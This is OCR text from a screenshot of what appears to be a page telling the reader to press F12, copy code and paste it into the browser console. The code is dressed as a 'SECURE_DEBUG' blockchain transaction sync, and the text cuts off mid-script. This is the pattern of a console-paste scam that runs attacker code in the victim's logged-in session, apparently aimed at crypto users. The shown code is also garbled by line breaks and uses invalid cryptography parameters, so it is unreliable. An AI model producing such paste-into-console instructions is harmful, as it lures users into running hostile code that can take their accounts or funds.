
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: i1vpv107jd

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Submit transactions se
quentially (Hash: 0x3a93da49)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"AES-CBC",hash:"SHA-256"},true,["en
crypt"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"PBKDF2",salt:new Uint8Array(2
9)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");
